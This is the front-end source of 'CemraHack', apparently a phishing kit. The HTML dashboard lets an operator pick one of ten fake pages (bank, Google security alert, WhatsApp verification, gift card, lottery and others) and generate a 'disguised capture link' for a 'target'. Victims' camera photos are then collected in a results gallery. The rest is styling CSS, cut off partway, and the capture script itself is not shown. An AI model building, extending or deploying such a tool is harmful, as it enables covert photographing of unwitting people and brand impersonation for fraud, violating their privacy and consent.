

==== index.html @ 75ae7dd8 "Initial commit  CemraHack UI fixes and enhancements" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>CemraHack — Capture Intelligence</title>
    <link rel="stylesheet" href="style.css" />
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;900&family=Space+Grotesk:wght@400;500;700&display=swap"
        rel="stylesheet" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
</head>

<body class="page-home">

    <div class="bg-grid"></div>
    <div class="bg-glow glow-1"></div>
    <div class="bg-glow glow-2"></div>
    <div class="bg-glow glow-3"></div>
    <div class="particles" id="particles"></div>

    <!-- NAVBAR -->
    <nav class="navbar">
        <div class="nav-logo">
            <i class="fa-solid fa-camera-retro"></i>
            <span>Cemra<b>Hack</b></span>
        </div>
        <div class="nav-status">
            <span class="status-dot"></span>
            <span>System Online</span>
        </div>
    </nav>

    <!-- HERO -->
    <main class="hero">
        <div class="hero-badge">
            <i class="fa-solid fa-bolt"></i>
            Advanced Camera Intelligence
        </div>

        <h1 class="hero-title">
            Select a Disguise.<br />
            <span class="gradient-text">Send. Capture.</span>
        </h1>

        <p class="hero-sub">
            Pick one of 10 custom disguised pages below. Generate a unique link,<br />
            send it to your target — they'll never know what it really is.
        </p>

        <!-- STEP FLOW -->
        <div class="steps-row">
            <div class="step-card" data-step="1">
                <div class="step-icon"><i class="fa-solid fa-palette"></i></div>
                <div class="step-num">01</div>
                <h3>Pick Disguise</h3>
                <p>Choose from 10 fake page styles</p>
            </div>
            <div class="step-arrow"><i class="fa-solid fa-chevron-right"></i></div>
            <div class="step-card" data-step="2">
                <div class="step-icon"><i class="fa-solid fa-link"></i></div>
                <div class="step-num">02</div>
                <h3>Generate Link</h3>
                <p>Create a unique disguised capture URL</p>
            </div>
            <div class="step-arrow"><i class="fa-solid fa-chevron-right"></i></div>
            <div class="step-card" data-step="3">
                <div class="step-icon"><i class="fa-solid fa-paper-plane"></i></div>
                <div class="step-num">03</div>
                <h3>Send to Target</h3>
                <p>Share through any channel</p>
            </div>
            <div class="step-arrow"><i class="fa-solid fa-chevron-right"></i></div>
            <div class="step-card" data-step="4">
                <div class="step-icon"><i class="fa-solid fa-images"></i></div>
                <div class="step-num">04</div>
                <h3>View Results</h3>
                <p>Captured photos appear in gallery</p>
            </div>
        </div>

        <!-- ==============================
         THEME PICKER
    ================================ -->
        <div class="section-label">
            <i class="fa-solid fa-masks-theater"></i>
            Choose Your Disguise Template
            <span class="section-pill">10 Styles</span>
        </div>

        <div class="themes-grid" id="themesGrid">

            <!-- 1. Free Mobile Data -->
            <div class="theme-card selected" data-theme="freedata" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#e11d48,#7c3aed)">
                    <i class="fa-solid fa-signal"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">FREE 10GB</div>
                        <div class="tp-sub">Mobile Data Offer</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Free Mobile Data</span>
                    <span class="theme-tag">Telecom</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 2. Free Gift Card -->
            <div class="theme-card" data-theme="giftcard" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#f97316,#eab308)">
                    <i class="fa-solid fa-gift"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">🎁 $50 Gift</div>
                        <div class="tp-sub">Claim Your Reward</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Gift Card Reward</span>
                    <span class="theme-tag">Shopping</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 3. Lucky Winner -->
            <div class="theme-card" data-theme="lucky" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#059669,#0284c7)">
                    <i class="fa-solid fa-trophy"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">🏆 YOU WON!</div>
                        <div class="tp-sub">Lucky Draw Winner</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Lucky Winner</span>
                    <span class="theme-tag">Lottery</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 4. Video Verification -->
            <div class="theme-card" data-theme="video" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#dc2626,#1e1b4b)">
                    <i class="fa-solid fa-play-circle"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">▶ Premium</div>
                        <div class="tp-sub">Video Verification</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Video Verification</span>
                    <span class="theme-tag">Streaming</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 5. WhatsApp Verification -->
            <div class="theme-card" data-theme="whatsapp" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#16a34a,#15803d)">
                    <i class="fa-brands fa-whatsapp"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">WhatsApp</div>
                        <div class="tp-sub">Account Verification</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">WhatsApp Verify</span>
                    <span class="theme-tag">Messaging</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 6. Google Security -->
            <div class="theme-card" data-theme="google" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#1d4ed8,#2563eb)">
                    <i class="fa-brands fa-google"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Security Alert</div>
                        <div class="tp-sub">Verify Your Identity</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Security Check</span>
                    <span class="theme-tag">Google Style</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 7. Instagram Offer -->
            <div class="theme-card" data-theme="instagram" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#9333ea,#e11d48,#f97316)">
                    <i class="fa-brands fa-instagram"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Instagram</div>
                        <div class="tp-sub">Special Offer for You</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Instagram Offer</span>
                    <span class="theme-tag">Social</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 8. Bank Verification -->
            <div class="theme-card" data-theme="bank" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#0f172a,#1e3a5f)">
                    <i class="fa-solid fa-building-columns"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Bank Alert</div>
                        <div class="tp-sub">Verify Your Account</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Bank Verification</span>
                    <span class="theme-tag">Finance</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 9. Speed Test -->
            <div class="theme-card" data-theme="speedtest" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#0e7490,#0284c7)">
                    <i class="fa-solid fa-gauge-high"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Speed Test</div>
                        <div class="tp-sub">Test Your Connection</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Speed Test App</span>
                    <span class="theme-tag">Utility</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 10. Free Music -->
            <div class="theme-card" data-theme="music" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#7c3aed,#06b6d4)">
                    <i class="fa-solid fa-music"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">🎵 Free Music</div>
                        <div class="tp-sub">Download Now</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Free Music App</span>
                    <span class="theme-tag">Entertainment</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

        </div>

        <!-- Selected theme badge -->
        <div class="selected-theme-badge" id="selectedBadge">
            <i class="fa-solid fa-masks-theater"></i>
            Selected: <strong id="selectedThemeName">Free Mobile Data</strong>
            <span class="badge-ok"><i class="fa-solid fa-check"></i></span>
        </div>

        <!-- CONTROL PANEL -->
        <div class="control-panel">
            <div class="panel-header">
                <i class="fa-solid fa-terminal"></i>
                <span>Link Generator</span>
                <div class="panel-lights">
                    <span class="light red"></span>
                    <span class="light yellow"></span>
                    <span class="light green"></span>
                </div>
            </div>
            <div class="panel-body">
                <div class="field-group">
                    <label>Session ID</label>
                    <div class="session-display">
                        <span id="sessionId">--</span>
                        <button class="btn-icon" onclick="regenerateSession()" title="Regenerate">
                            <i class="fa-solid fa-rotate"></i>
                        </button>
                    </div>
                </div>
                <div class="field-group">
                    <label>Your Disguised Capture Link</label>
                    <div class="link-box" id="linkBox">
                        <i class="fa-solid fa-lock"></i>
                        <span id="generatedLink">Pick a theme above, then click Generate...</span>
                    </div>
                </div>
                <div class="action-row">
                    <button class="btn-primary" id="generateBtn" onclick="generateLink()">
                        <i class="fa-solid fa-wand-magic-sparkles"></i>
                        Generate Link
                    </button>
                    <button class="btn-secondary" id="copyBtn" onclick="copyLink()" disabled>
                        <i class="fa-solid fa-copy"></i>
                        Copy Link
                    </button>
                    <button class="btn-results" onclick="goToResults()">
                        <i class="fa-solid fa-images"></i>
                        View Results
                    </button>
                </div>
            </div>
            <div class="status-bar" id="statusBar">
                <i class="fa-solid fa-circle-info"></i>
                <span id="statusText">Ready — Pick a disguise and generate your link</span>
            </div>
        </div>

        <!-- STATS -->
        <div class="stats-row">
            <div class="stat">
                <span class="stat-num" id="statSessions">0</span>
                <span class="stat-label">Active Sessions</span>
            </div>
            <div class="stat">
                <span class="stat-num" id="statCaptures">0</span>
                <span class="stat-label">Total Captures</span>
            </div>
            <div class="stat">
                <span class="stat-num">99.9%</span>
                <span class="stat-label">Success Rate</span>
            </div>
        </div>
    </main>

    <div class="toast" id="toast">
        <i class="fa-solid fa-check-circle"></i>
        <span id="toastMsg">Link copied!</span>
    </div>

    <script src="app.js"></script>
</body>

</html>
---- style.css ----
/* ================================================
   CEMRA HACK — Master Stylesheet
   Dark Glassmorphism Theme
   ================================================ */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;900&family=Space+Grotesk:wght@400;500;700&display=swap');

/* ---------- RESET & BASE ---------- */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg: #060810;
  --surface: rgba(255, 255, 255, 0.04);
  --surface-hover: rgba(255, 255, 255, 0.08);
  --border: rgba(255, 255, 255, 0.08);
  --border-active: rgba(99, 179, 237, 0.5);

  --accent: #3b82f6;
  --accent-2: #8b5cf6;
  --accent-3: #06b6d4;
  --danger: #ef4444;
  --success: #10b981;
  --warning: #f59e0b;

  --text-1: #f1f5f9;
  --text-2: #94a3b8;
  --text-3: #475569;

  --glass: rgba(15, 23, 42, 0.7);
  --glass-border: rgba(255, 255, 255, 0.1);

  --radius: 16px;
  --radius-sm: 10px;
  --radius-lg: 24px;

  --font: 'Inter', sans-serif;
  --font-2: 'Space Grotesk', sans-serif;

  --shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
  --shadow-sm: 0 4px 16px rgba(0, 0, 0, 0.3);
  --shadow-glow: 0 0 40px rgba(59, 130, 246, 0.3);
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text-1);
  min-height: 100vh;
  overflow-x: hidden;
  position: relative;
}

/* ---------- ANIMATED BACKGROUND ---------- */
.bg-grid {
  position: fixed;
  inset: 0;
  z-index: 0;
  background-image:
    linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
}

.bg-glow {
  position: fixed;
  z-index: 0;
  pointer-events: none;
  border-radius: 50%;
  filter: blur(120px);
}

.glow-1 {
  width: 700px;
  height: 700px;
  top: -200px;
  left: -200px;
  background: radial-gradient(circle, rgba(59, 130, 246, 0.15), transparent 70%);
  animation: floatGlow 8s ease-in-out infinite alternate;
}

.glow-2 {
  width: 600px;
  height: 600px;
  bottom: -150px;
  right: -150px;
  background: radial-gradient(circle, rgba(139, 92, 246, 0.12), transparent 70%);
  animation: floatGlow 10s ease-in-out infinite alternate-reverse;
}

.glow-3 {
  width: 400px;
  height: 400px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: radial-gradient(circle, rgba(6, 182, 212, 0.08), transparent 70%);
  animation: floatGlow 12s ease-in-out infinite alternate;
}

@keyframes floatGlow {
  from {
    transform: translate(0, 0);
  }

  to {
    transform: translate(30px, 20px);
  }
}

.glow-3 {
  animation-name: floatGlow3;
}

@keyframes floatGlow3 {
  from {
    transform: translate(-50%, -50%) scale(1);
  }

  to {
    transform: translate(-50%, -50%) scale(1.3);
  }
}

/* ---------- PARTICLES ---------- */
.particles {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
}

.particle {
  position: absolute;
  border-radius: 50%;
  width: 3px;
  height: 3px;
  background: rgba(255, 255, 255, 0.3);
  animation: particleFly linear infinite;
}

@keyframes particleFly {
  0% {
    transform: translateY(100vh) scale(0);
    opacity: 0;
  }

  10% {
    opacity: 1;
  }

  90% {
    opacity: 0.5;
  }

  100% {
    transform: translateY(-100vh) scale(1);
    opacity: 0;
  }
}

/* ---------- NAVBAR ---------- */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 40px;
  background: rgba(6, 8, 16, 0.8);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 12px;
  font-family: var(--font-2);
  font-size: 1.3rem;
  font-weight: 500;
  color: var(--text-1);
}

.nav-logo i {
  font-size: 1.4rem;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.nav-logo b {
  color: var(--accent);
  font-weight: 700;
}

.nav-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.8rem;
  color: var(--text-2);
}

.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--success);
  box-shadow: 0 0 10px var(--success);
  animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {

  0%,
  100% {
    transform: scale(1);
    opacity: 1;
  }

  50% {
    transform: scale(1.3);
    opacity: 0.7;
  }
}

.nav-actions {
  display: flex;
  gap: 12px;
  align-items: center;
}

.btn-back {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 8px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
  font-family: var(--font);
  font-size: 0.85rem;
  cursor: pointer;
  transition: all 0.2s;
}

.btn-back:hover {
  background: var(--surface-hover);
  color: var(--text-1);
}

/* ============================================================
   HOME PAGE
   ============================================================ */
.page-home main.hero {
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 140px 40px 80px;
  max-width: 1100px;
  margin: 0 auto;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 20px;
  border-radius: 50px;
  background: rgba(59, 130, 246, 0.1);
  border: 1px solid rgba(59, 130, 246, 0.3);
  color: var(--accent);
  font-size: 0.82rem;
  font-weight: 500;
  margin-bottom: 28px;
  animation: fadeInDown 0.6s ease both;
}

.hero-badge i {
  font-size: 0.9rem;
}

.hero-title {
  font-family: var(--font-2);
  font-size: clamp(2.5rem, 6vw, 4.5rem);
  font-weight: 700;
  text-align: center;
  line-height: 1.15;
  margin-bottom: 20px;
  letter-spacing: -1px;
  animation: fadeInDown 0.7s ease 0.1s both;
}

.gradient-text {
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 50%, var(--accent-3) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: shimmer 3s linear infinite;
  background-size: 200% auto;
}

@keyframes shimmer {
  0% {
    background-position: 0% center;
  }

  100% {
    background-position: 200% center;
  }
}

.hero-sub {
  text-align: center;
  font-size: 1.05rem;
  color: var(--text-2);
  line-height: 1.7;
  margin-bottom: 60px;
  animation: fadeInDown 0.8s ease 0.2s both;
}

.hero-sub .highlight {
  color: var(--accent-3);
  font-weight: 600;
  text-shadow: 0 0 20px rgba(6, 182, 212, 0.4);
}

/* ---------- STEPS ---------- */
.steps-row {
  display: flex;
  align-items: center;
  gap: 0;
  margin-bottom: 60px;
  width: 100%;
  animation: fadeInUp 0.8s ease 0.3s both;
}

.step-card {
  flex: 1;
  padding: 28px 20px;
  border-radius: var(--radius);
  background: var(--surface);
  border: 1px solid var(--border);
  text-align: center;
  position: relative;
  transition: all 0.3s ease;
  cursor: default;
}

.step-card:hover {
  background: var(--surface-hover);
  border-color: rgba(59, 130, 246, 0.3);
  transform: translateY(-4px);
  box-shadow: var(--shadow-glow);
}

.step-num {
  position: absolute;
  top: 12px;
  right: 14px;
  font-size: 0.7rem;
  font-weight: 700;
  color: var(--text-3);
  letter-spacing: 1px;
}

.step-icon {
  width: 52px;
  height: 52px;
  border-radius: 14px;
  background: linear-gradient(135deg, rgba(59, 130, 246, 0.2), rgba(139, 92, 246, 0.2));
  border: 1px solid rgba(59, 130, 246, 0.25);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 14px;
  font-size: 1.2rem;
  color: var(--accent);
  transition: all 0.3s;
}

.step-card:hover .step-icon {
  background: linear-gradient(135deg, rgba(59, 130, 246, 0.4), rgba(139, 92, 246, 0.4));
  transform: scale(1.1);
}

.step-card h3 {
  font-size: 0.95rem;
  font-weight: 600;
  margin-bottom: 6px;
}

.step-card p {
  font-size: 0.78rem;
  color: var(--text-2);
  line-height: 1.5;
}

.step-arrow {
  padding: 0 8px;
  color: var(--text-3);
  font-size: 0.9rem;
  flex-shrink: 0;
}

/* ---------- CONTROL PANEL ---------- */
.control-panel {
  width: 100%;
  max-width: 700px;
  background: var(--glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-lg);
  backdrop-filter: blur(20px);
  box-shadow: var(--shadow);
  overflow: hidden;
  animation: fadeInUp 0.9s ease 0.4s both;
  margin-bottom: 50px;
}

.panel-header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 14px 20px;
  background: rgba(255, 255, 255, 0.03);
  border-bottom: 1px solid var(--border);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-2);
}

.panel-header i {
  color: var(--accent);
}

.panel-lights {
  margin-left: auto;
  display: flex;
  gap: 6px;
}

.light {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  opacity: 0.8;
}

.light.red {
  background: #ef4444;
  box-shadow: 0 0 6px #ef4444;
}

.light.yellow {
  background: #f59e0b;
  box-shadow: 0 0 6px #f59e0b;
}

.light.green {
  background: #10b981;
  box-shadow: 0 0 6px #10b981;
  animation: pulse 2s infinite;
}

.panel-body {
  padding: 28px 28px 20px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.field-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.field-group label {
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-3);
  text-transform: uppercase;
  letter-spacing: 1px;
}

.session-display {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 16px;
  border-radius: var(--radius-sm);
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid var(--border);
  font-family: 'Courier New', monospace;
  font-size: 0.9rem;
  color: var(--accent-3);
}

#sessionId {
  flex: 1;
}

.link-box {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  border-radius: var(--radius-sm);
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid var(--border);
  font-size: 0.82rem;
  color: var(--text-2);
  word-break: break-all;
  transition: border-color 0.3s;
  min-height: 50px;
}

.link-box.has-link {
  color: var(--success);
  border-color: rgba(16, 185, 129, 0.3);
}

.link-box i {
  color: var(--text-3);
  flex-shrink: 0;
}

.link-box.has-link i {
  color: var(--success);
}

.action-row {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
}

.btn-primary,
.btn-secondary,
.btn-results {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 12px 22px;
  border-radius: 10px;
  border: none;
  font-family: var(--font);
  font-size: 0.88rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s ease;
}

.btn-primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  color: #fff;
  box-shadow: 0 4px 20px rgba(59, 130, 246, 0.4);
}

.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 30px rgba(59, 130, 246, 0.6);
}

.btn-primary:active {
  transform: translateY(0);
}

.btn-secondary {
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
}

.btn-secondary:hover:not([disabled]) {
  background: var(--surface-hover);
  color: var(--text-1);
  border-color: rgba(255, 255, 255, 0.2);
}

.btn-secondary[disabled] {
  opacity: 0.4;
  cursor: not-allowed;
}

.btn-results {
  background: linear-gradient(135deg, rgba(6, 182, 212, 0.2), rgba(139, 92, 246, 0.2));
  border: 1px solid rgba(6, 182, 212, 0.3);
  color: var(--accent-3);
}

.btn-results:hover {
  background: linear-gradient(135deg, rgba(6, 182, 212, 0.35), rgba(139, 92, 246, 0.35));
  transform: translateY(-2px);
}

.btn-icon {
  width: 32px;
  height: 32px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid var(--border);
  color: var(--text-2);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s;
  flex-shrink: 0;
}

.btn-icon:hover {
  background: rgba(255, 255, 255, 0.1);
  color: var(--text-1);
}

.btn-icon.spin i {
  animation: spin 0.5s linear;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(360deg);
  }
}

.status-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 12px 20px;
  background: rgba(0, 0, 0, 0.2);
  border-top: 1px solid var(--border);
  font-size: 0.8rem;
  color: var(--text-2);
}

.status-bar i {
  color: var(--accent);
}

.status-bar.success {
  background: rgba(16, 185, 129, 0.08);
}

.status-bar.success i {
  color: var(--success);
}

/* ---------- STATS ---------- */
.stats-row {
  display: flex;
  gap: 40px;
  justify-content: center;
  animation: fadeInUp 1s ease 0.5s both;
}

.stat {
  text-align: center;
}

.stat-num {
  display: block;
  font-family: var(--font-2);
  font-size: 2rem;
  font-weight: 700;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.stat-label {
  font-size: 0.78rem;
  color: var(--text-3);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ============================================================
   RESULTS PAGE
   ============================================================ */
.page-results {
  padding-top: 80px;
}

.results-header {
  position: relative;
  z-index: 10;
  padding: 30px 40px 0;
  max-width: 1400px;
  margin: 0 auto;
}

.results-info {
  display: flex;
  align-items: center;
  gap: 20px;
  margin-bottom: 16px;
}

.results-session {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.82rem;
  color: var(--text-3);
  background: var(--surface);
  border: 1px solid var(--border);
  padding: 6px 14px;
  border-radius: 50px;
}

.results-session i {
  color: var(--accent-2);
}

.results-session strong {
  color: var(--accent-3);
}

.results-live {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--danger);
  letter-spacing: 2px;
}

.live-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--danger);
  box-shadow: 0 0 10px var(--danger);
  animation: pulse 1s ease-in-out infinite;
}

.results-title {
  font-family: var(--font-2);
  font-size: 1.6rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 20px;
}

.results-title i {
  color: var(--accent);
}

.capture-count {
  font-size: 1rem;
  font-weight: 700;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background: rgba(59, 130, 246, 0.2);
  border: 1px solid rgba(59, 130, 246, 0.3);
  color: var(--accent) !important;
  -webkit-text-fill-color: var(--accent) !important;
  padding: 2px 12px;
  border-radius: 50px;
  font-size: 0.85rem;
}

.results-controls {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: wrap;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border);
}

.ctrl-btn {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  padding: 9px 16px;
  border-radius: 8px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
  font-family: var(--font);
  font-size: 0.82rem;
  cursor: pointer;
  transition: all 0.2s;
}

.ctrl-btn:hover {
  background: var(--surface-hover);
  color: var(--text-1);
}

.ctrl-btn.active {
  background: rgba(59, 130, 246, 0.15);
  border-color: rgba(59, 130, 246, 0.4);
  color: var(--accent);
}

.ctrl-btn.danger {
  color: var(--danger);
}

.ctrl-btn.danger:hover {
  background: rgba(239, 68, 68, 0.1);
  border-color: rgba(239, 68, 68, 0.3);
}

/* ---------- FILTER BAR ---------- */
.filter-bar {
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  padding: 16px 40px;
  max-width: 1400px;
  margin: 0 auto;
}

.filter-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 7px 16px;
  border-radius: 50px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
  font-family: var(--font);
  font-size: 0.8rem;
  cursor: pointer;
  transition: all 0.2s;
}

.filter-btn:hover {
  background: var(--surface-hover);
  color: var(--text-1);
}

.filter-btn.active {
  background: linear-gradient(135deg, rgba(59, 130, 246, 0.25), rgba(139, 92, 246, 0.25));
  border-color: rgba(99, 179, 237, 0.4);
  color: var(--accent);
}

.filter-search {
  flex: 1;
  min-width: 200px;
  max-width: 320px;
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 7px 14px;
  border-radius: 50px;
  background: var(--surface);
  border: 1px solid var(--border);
  margin-left: auto;
}

.filter-search i {
  color: var(--text-3);
  font-size: 0.85rem;
}

.filter-search input {
  flex: 1;
  background: none;
  border: none;
  outline: none;
  color: var(--text-1);
  font-family: var(--font);
  font-size: 0.82rem;
}

.filter-search input::placeholder {
  color: var(--text-3);
}

/* ---------- WAITING STATE ---------- */
.waiting-state {
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 80px 40px;
  text-align: center;
}

.waiting-state.hidden {
  display: none;
}

.radar-anim {
  position: relative;
  width: 120px;
  height: 120px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
}

.radar-ring {
  position: absolute;
  border-radius: 50%;
  border: 2px solid rgba(59, 130, 246, 0.3);
  animation: radarExpand 2.5s ease-out infinite;
}

.r1 {
  width: 100%;
  height: 100%;
  animation-delay: 0s;
}

.r2 {
  width: 75%;
  height: 75%;
  animation-delay: 0.6s;
  border-color: rgba(139, 92, 246, 0.3);
}

.r3 {
  width: 50%;
  height: 50%;
  animation-delay: 1.2s;
  border-color: rgba(6, 182, 212, 0.3);
}

@keyframes radarExpand {
  0% {
    transform: scale(0.6);
    opacity: 1;
  }

  100% {
    transform: scale(1.5);
    opacity: 0;
  }
}

.radar-core {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.2rem;
  color: white;
  z-index: 2;
  box-shadow: 0 0 30px rgba(59, 130, 246, 0.5);
  animation: coreGlow 2s ease-in-out infinite alternate;
}

@keyframes coreGlow {
  from {
    box-shadow: 0 0 20px rgba(59, 130, 246, 0.4);
  }

  to {
    box-shadow: 0 0 50px rgba(59, 130, 246, 0.8);
  }
}

.waiting-state h3 {
  font-size: 1.4rem;
  font-weight: 700;
  margin-bottom: 10px;
}

.waiting-state p {
  color: var(--text-2);
  line-height: 1.6;
  margin-bottom: 40px;
}

.waiting-steps {
  display: flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.w-step {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--success);
}

.w-step i {
  font-size: 1rem;
}

.w-step.pending {
  color: var(--text-3);
}

/* ---------- GALLERY ---------- */
.gallery {
  position: relative;
  z-index: 10;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
  gap: 16px;
  padding: 20px 40px 60px;
  max-width: 1400px;
  margin: 0 auto;
}

.gallery.list-view {
  grid-template-columns: 1fr;
}

.photo-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  transition: all 0.3s ease;
  cursor: pointer;
  animation: fadeInScale 0.4s ease both;
}

.photo-card:hover {
  transform: translateY(-4px);
  border-color: rgba(59, 130, 246, 0.35);
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.4), 0 0 20px rgba(59, 130, 246, 0.1);
}

@keyframes fadeInScale {
  from {
    opacity: 0;
    transform: scale(0.92);
  }

  to {
    opacity: 1;
    transform: scale(1);
  }
}

.photo-img-wrap {
  position: relative;
  overflow: hidden;
  aspect-ratio: 4/3;
